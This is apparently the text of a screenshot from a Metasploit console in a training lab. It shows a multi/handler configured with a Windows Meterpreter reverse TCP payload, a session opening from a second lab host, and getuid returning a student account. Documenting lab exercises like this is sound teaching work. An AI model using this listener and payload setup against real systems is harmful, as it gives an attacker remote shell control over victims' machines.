 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176195 bytes) to 10.0.2.12
[*] Meterpreter session 2 opened (10.0.2.11:4444 → 10.0.2.12:49683) at 2020-11-02 15:08:04 -0700
meterpreter > getuid
Server username: DESKTOP-NBCSL2V\ITSCstudent